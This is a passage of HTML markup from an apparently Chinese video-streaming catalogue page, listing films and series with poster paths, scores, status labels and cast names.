<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283278.html" >末日逃生2，迁移</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
杰拉德·巴特勒,莫蕾娜·巴卡琳,罗曼·格里芬·戴维斯,苏菲·汤普森,艾波·罗丝·雷瓦,威廉·阿巴迪,托米·厄尔·詹金斯,斯荣德·福斯·奥瓦格,Rachael,Evelyn,Nathan,Wiley,彼得·多卡普,Alex,Lanipekun,戈登·亚历山大,西塞尔·西姆·科赫,吉安尼·卡尔切蒂,Tommi,Thor,Gudmundsson,Shayn,Herndon,莉亚·珀金斯,贡纳·贝西·比昂森,Gina,Gangar</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283177.html" data-original="/upload/vod/20260110-1/96309f05af846179baada85310db2455.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新HD</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283177.html" >阿坎达2</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
巴拉克利须那,哈莎莉·马洛特拉,Samyuktha Menon</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283263.html" data-original="/upload/vod/20260110-1/a5e0d463fa9a2449c0a7e87d46599ade.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283263.html" >阿坎达 2</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
巴拉克利须那,哈莎莉·马洛特拉,Samyuktha Menon</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283152.html" data-original="/upload/vod/20260109-1/06682fa23e923fbc22bebb9a93e463ae.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新HD</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283152.html" >赏金猎手2025</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
胡凯莉,迪辰·拉克曼,薇拉·菲茨杰拉德,哈威·凯特尔,朗·普尔曼</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283037.html" data-original="/upload/vod/20260108-1/d380ce4f74e17621067082ad6dd83a66.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283037.html" >手遮天</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
刘峰超,袁福福,淳于珊珊</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/189523.html" data-original="/upload/vod/20230410-21/e4523fa4694c0a8009a54608dcd6096a.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/189523.html" >绑架者</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
白百何,黄立行,明道,李淳,李玖哲,徐静蕾</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283008.html" data-original="/upload/vod/20260107-1/5c2c1df33fc4bcbece808d629f9df9a7.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283008.html" >奥姆罗劫案</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
Simon,Phillips,Anthony,Crivello</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/195948.html" data-original="/upload/vod/20230729-1/cd5f9d6d753bb16e37b86278128af23a.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/195948.html" >三个火枪手：达达尼昂</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
弗朗索瓦·西维尔,文森特·卡索,罗曼·杜里斯,皮奥·马麦,伊娃·格林,路易·加瑞尔,薇姬·克里普斯,琳娜·库德里,雅各布·福琼·劳埃德,蕾切尔·郭,亚力克西斯·马沙利克,拉尔夫·阿穆苏,马克·巴贝,帕特里克·米勒,伊凡·弗拉内克,艾瑞克·拉夫,提布尔·凡松,朱利安·弗里森,尼古拉斯·瓦德,Dominique Valadié</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/279669.html" data-original="/upload/vod/20251109-1/c93e637a25ad30f22d9bb0bb53d84f81.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/279669.html" >冷血狐狸</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
琪兰·席普卡,克里斯滕·里特,基弗·萨瑟兰,郑智麟</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/174313.html" data-original="/upload/vod/20230410-6/60ea4fdd89a88ed1202354fbf9cbbb95.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">第24集完结</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/174313.html" >甲贺忍法帖</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
仲间由纪惠,小田切让,黑谷友香,木下邦家,泽尻英龙华,升毅,坂口拓,镰田小惠子,寺田稔,渡边修三,永泽俊矢</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/210695.html" data-original="/upload/vod/20230921-14/0961e9bb0c9a3369767457c6e328e8d9.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/210695.html" >勇敢者游戏2：再战巅峰（国语版）</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
道恩·强森,凯伦·吉兰,杰克·布莱克,凯文·哈特,尼克·乔纳斯,奥卡菲娜,亚历克斯·沃尔夫,丹尼·德维托,摩根·特纳,罗伊·麦克凯恩,玛琳·辛科,麦迪森·伊瑟曼,科林·汉克斯,丹妮亚·拉米雷兹,瑞斯·达比,丹尼·格洛弗,瑟达吕斯·布兰,尼克·戈麦斯,布鲁诺·罗斯,莎拉·贝纳尼,查尔斯·格林,迈克尔·比斯利,保罗·皮尔斯伯里,萨尔·隆戈巴尔多,约翰·盖蒂尔</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/202219.html" data-original="/upload/vod/20230921-6/fb13438f6506c2d2cf850f37a1339810.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">4.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/202219.html" >勇敢者游戏2：再战巅峰（原声版）</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
道恩·强森,凯伦·吉兰,杰克·布莱克,凯文·哈特,尼克·乔纳斯,奥卡菲娜,亚历克斯·沃尔夫,丹尼·德维托,摩根·特纳,罗伊·麦克凯恩,玛琳·辛科,麦迪森·伊瑟曼,科林·汉克斯,丹妮亚·拉米雷兹,瑞斯·达比,丹尼·格洛弗,瑟达吕斯·布兰,尼克·戈麦斯,布鲁诺·罗斯,莎拉·贝纳尼,查尔斯·格林,迈克尔·比斯利,保罗·皮尔斯伯里,萨尔·隆戈巴尔多,约翰·盖蒂尔</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/282803.html" data-original="/upload/vod/20260104-1/de777e1cf9a21b1f5f2cd15d0d32db7d.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/282803.html" >血腥老虎：冲突开始</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
鲁格曼·哈菲兹,本·阿米尔,阿马尔·阿尔菲安</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/280222.html" data-original="/upload/vod/20251119-1/472b204701bc8f1128c61450bd8220a5.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/280222.html" >越境猎杀</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
迪恩·诺里斯,胡里奥·马西亚斯,Danforth Comins,Ramón Medína</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/282669.html" data-original="/upload/vod/20260103-1/53dcc8cea4c93be65a887e9c295a2568.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/282669.html" >猛虎末路</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
劳伦斯·鲁波,大卫·舒特,塞巴斯蒂安·乌泽多夫斯基,安德烈·赫尼克,阿尔恩特·施韦林·索瑞,伦纳德·昆兹,Tilman Strauss,Yoran Leicher</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/282673.html" data-original="/upload/vod/20260103-1/9e05029c75629a25b71736b717f87652.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/282673.html" >天机秘录</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
王新乔,余芷慧</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/174035.html" data-original="/upload/vod/20230410-6/25321dfe9c372cb62b377f4fb54ced8d.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">4.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/174035.html" >角头2：王者再起</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
王识贤,高捷,郑人硕,邹兆龙,唐振刚,黄尚禾,张再兴,吴震亚,黄腾浩,狄莺,曾珮瑜,李依瑾,许维恩,古斌</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/282442.html" data-original="/upload/vod/20251231-1/4fed1c880886b537953663f44a789637.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/282442.html" >州际战争</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
Damian Conrad-Davis,山姆巴芬顿,Wayne Charles Baker,Essa O&#039;Shea</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/282491.html" data-original="/upload/vod/20260101-1/4de819a1c9c6ca671550a9210d0b044b.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/282491.html" >美国战士</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
丹尼·特雷霍,维罗尼卡·法尔孔,苏丽卡·马修,Andrew,Gray,泰勒·崔德威尔,奥米·瓦依达,Meghan,Maureen,McDonough,Ranjita,Chakravarty,Jaspal,Binning,Vishwanath,Iyer,John,David,Castilla,Jacob,Peacock,Jason,Jack,Edwards,Calvin,Peters,Hope,Adams,Andrew,Bratton,Michael,Johnson</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/200943.html" data-original="/upload/vod/20230921-4/791b33d00f60535a2bf74a87d110353c.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/200943.html" >突袭</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
伊科·乌艾斯,乔·塔斯利姆,唐尼·阿兰西亚,雅彦·鲁伊安,皮埃尔,格伦特,雷·萨亥塔彼,维利·崔·尤里斯曼</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/280998.html" data-original="/upload/vod/20251207-1/27770a730519a6209ba0d0dbf1182487.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/280998.html" >熔炉边境</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
艾米·汉莫,托马斯·简,威廉·H·梅西,迈尔斯·科洛赫西,赞恩·霍尔茨,伊莱·布朗,瑞恩·马松,艾迪·斯皮尔斯,约书亚·奥吉克,Mary Stickley</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/280982.html" data-original="/upload/vod/20251207-1/0a49ec2c08a76dbf24804005646e2d06.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">2.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/280982.html" >孤独武士</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
尚玄</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/280977.html" data-original="/upload/vod/20251207-1/95200b95fcd67b3203948228979ebaf8.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/280977.html" >代号巴德</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
玛丽恩·瓦科特,尼尔斯·施内德,埃马纽埃尔·贝克特,苏莱曼·达兹,索菲安·哈米斯</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/279567.html" data-original="/upload/vod/20251107-1/66f8fc8902142b8038b798ddde02f949.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/279567.html" >中间界</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
卞约汉,金康宇,方效潾,林炯俊,李茂生</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/280163.html" data-original="/upload/vod/20251119-1/a4d5b46b29c68c13747184e7c4a5a600.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新HD</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/280163.html" >魔法坏女巫2</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
辛西娅·埃里沃,爱莉安娜·格兰德,杰夫·高布伦,杨紫琼,乔纳森·贝利,伊桑·斯莱特,玛丽莎·博德,彼特·丁拉基,科尔曼·多明戈,亚当·詹姆斯,艾米丽·蒂尔尼,艾琳·巴特尔,迈克尔·瓜内拉,莎拉-杰恩·里德尔,雅雅·哈姆扎,瑞安·曼,乔尔·斯特恩,利里奥·博阿滕,莉兹·艾森,里卡多·卢德罗·苏萨,卡勒姆·鲍耶</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/281284.html" data-original="/upload/vod/20251210-1/b57084f9d13dae5f8d27cbe5cac2a14b.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/281284.html" >天赋的代价</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
卡尔·柯林斯,Chris,Cordell,Chris,Sheen</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/282376.html" data-original="/upload/vod/20251230-1/c1586830d738f67c7a8aacb5a0a674e1.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">4.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/282376.html" >玩命速递：重启之战普通话版</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
艾德·斯克林,雷·史蒂文森,洛安·沙巴诺尔,加布里埃拉·赖特,塔蒂阿娜·帕科维奇,于文霞,拉蒂沃杰·布克维奇,诺米·勒努瓦,尤里·科洛科利尼科夫,莱恩·库德里亚维斯基,萨米尔·盖丝米,安纳托·陶布曼,约亨·海格勒,塞德里克·舍瓦姆,让·巴蒂斯特·普奇,雷吉尔·库迪乌,蒂博·埃夫拉尔,洛拉·弗雷</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/281407.html" data-original="/upload/vod/20251211-1/f896d3a134f8ec19b5c36cbe70f6c460.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/281407.html" >地下角斗士</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
戴拉·绍,黎唯,黎明</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/176339.html" data-original="/upload/vod/20230410-8/6e5be6fc18067893922d8ef8e28cfc8f.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/176339.html" >玩命速递：重启之战</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
艾德·斯克林,雷·史蒂文森,洛安·沙巴诺尔,加布里埃拉·赖特,塔蒂阿娜·帕科维奇,于文霞,拉蒂沃杰·布克维奇,诺米·勒努瓦,尤里·科洛科利尼科夫,莱恩·库德里亚维斯基,萨米尔·盖丝米,安纳托·陶布曼,约亨·海格勒,塞德里克·舍瓦姆,让·巴蒂斯特·普奇,雷吉尔·库迪乌,蒂博·埃弗拉德,洛拉·弗雷</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/202238.html" data-original="/upload/vod/20230921-6/e1d26a0b5e862316cdeb0edc6253973a.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新至10集</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/202238.html" >罗宾汉</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
罗素·克劳,凯特·布兰切特,马克斯·冯·叙多夫,威廉·赫特,马克·斯特朗,奥斯卡·伊萨克,丹尼·赫斯顿,艾琳·阿特金斯,马克·阿蒂,马修·麦克费登,凯文·杜兰,斯科特·格瑞恩斯,阿兰·杜伊尔,道格拉斯·霍奇斯,蕾雅·赛杜,乔纳森·扎凯,杰拉德·迈克索利,维利贝·托皮奇,夏兰·弗林,西蒙·迈克伯尼,丹妮斯·高夫,托马斯·阿诺德,皮普·卡特,马克·路易斯·琼斯,布隆森·韦伯,德尼·梅诺谢,杰米·比米什,卢克·伊万斯,Roy,Holder,马克·赖德,鲁比·本特尔,奈德·丹内利,斯图尔特·马丁,杰西卡·雷恩,斯</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/282320.html" data-original="/upload/vod/20251228-1/5fb4e93ddc0eabc5392074e447d15e6b.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新HD</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/282320.html" >OscarShaw</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
泰瑞斯·吉布森,艾赛亚·华盛顿,塞西尔·库比洛</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/281663.html" data-original="/upload/vod/20251215-1/712e522603fef46bb8e7f90c9005059f.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/281663.html" >无情混蛋</a>
